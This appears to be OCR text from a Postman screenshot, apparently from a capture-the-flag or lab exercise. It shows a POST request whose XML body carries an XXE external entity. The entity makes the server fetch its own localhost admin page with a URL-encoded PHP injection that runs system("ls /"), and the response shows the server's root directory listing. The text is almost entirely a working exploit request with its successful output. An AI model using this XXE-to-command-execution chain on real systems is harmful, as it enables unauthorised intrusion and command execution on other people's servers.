 http://68.183.31.62:9
+
•••
No Environment
POST
http://68.183.31.62:94/custom
Params
Send
Save
Authorization
Headers (1)
Body
Pre-request Script
Tests
Code
form-data
x-www-form-urlencoded
raw
binary
XML (application/xml)
1 <?xml version="1.0" encoding="utf-8"?>
2 <!DOCTYPE xxe [
3 <!ENTITY xxe SYSTEM "http://localhost/admin?rss=http://anemone.top/atom.xml&order
=%6c%69%6e%6b%29%3b%7d%73%79%73%74%65%6d%28%22%6c%73%20%2f%22%29%3b%2f%2f" >]>
4 <root>
5 <name>&xxe;</name>
6 </root>
7
Body
Cookies
Headers (9)
Test Results
Status: 200 OK
Time: 1118 ms
Pretty
Raw
Preview
app
bin
boot
create_mysql_admin_user.sh
da0f72d5d79169971b62a479c34198e7
dev
etc
home
lib